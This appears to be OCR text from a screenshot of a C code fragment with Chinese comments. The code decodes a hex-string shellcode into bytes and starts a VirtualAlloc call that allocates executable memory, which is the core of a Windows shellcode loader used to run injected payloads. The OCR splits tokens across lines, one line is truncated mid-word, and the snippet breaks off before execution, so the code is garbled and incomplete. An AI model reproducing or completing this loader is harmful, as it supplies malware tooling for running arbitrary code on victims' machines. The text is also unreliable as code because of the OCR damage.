
// 计算分配内存的大小
size_t
 memory_allocation = shellcode_length / 
2
;
// 临时数组用于存储转换后的字节
char
* binary_shellcode = (
char
*)
malloc
(memory_allo
if
 (binary_shellcode == 
NULL
)
  {
return
;
  }
// 将 shellcode 从十六进制字符串转换为字节数组
for
 (
size_t
 i = 
0
; i < memory_allocation; ++i)
  {
sscanf
(shellcode + 
2
 * i, 
"%2X"
, &char_in_hex);
    binary_shellcode[i] = (
char
)char_in_hex;
  }
// 分配可执行内存
void
* exec = VirtualAlloc(
NULL
, memory_allocation,